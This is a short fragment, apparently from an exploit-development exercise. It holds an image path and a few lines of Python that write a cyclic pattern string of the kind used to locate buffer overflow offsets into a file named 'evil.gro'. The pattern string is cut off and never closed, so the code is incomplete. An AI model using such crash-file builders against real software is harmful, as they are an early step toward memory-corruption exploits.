 payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2A
file = open("evil.gro", 'w', encoding='utf-8')
file.write(payload)
file.close()